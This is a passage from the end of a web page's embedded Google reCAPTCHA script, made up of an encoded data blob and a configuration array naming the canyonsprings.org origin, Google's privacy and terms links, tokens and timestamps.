Cp8KDwoXCpCPDqMOrw5/[base64]/[base64]/DlsKcfEhLw7HCs8OiV8KMcHLDtyjDjyMmwrkOQCvCosK2w5FMbQ3DmxTCp8KzBmzDgMOjDkdwUsKzHkQ7w6rDmsKBUkUlw5twfhUUw6koFgfDhcOJwp0AI8OJw7LCkMOGAiLCncOgw6HDgj3DvMO1w7dnw5UdGXvDj8OoA8OWAC/Ct8OOTD/CssOmw4dxRBRrw4g+JRR/[base64]/[base64]/fcKlw4owwpHCtFYSNVoeFcK2MgApNMOCJMOmVBrChE7Dh8KNfg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldal0ssAAAAAHIaS_Cfs2l0gC7GRG1-VeoR2zJi\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,845],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.canyonsprings.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SbV/D5Zksg6EursJw0fFJ5oXqoATzmIpRB6b3hyYrO8\\u003d\x22,1,0,null,1,1769893547170,0,0,[24,251,97,57,250],null,[37,245,76,229],\x22RC-mS7zqlxHywnn2w\x22,null,null,null,null,null,\x220dAFcWeA7wKu0qqkcIv7Isk0aUtpdd8NIkALMMp_1KiuOkDLYA4I_VRfG0Pj4KK2oHwAPK-dSwI5Mq3rJTVmlq0FeJEPb4Rc-FSw\x22,1769976346957]");
    </script></body></html>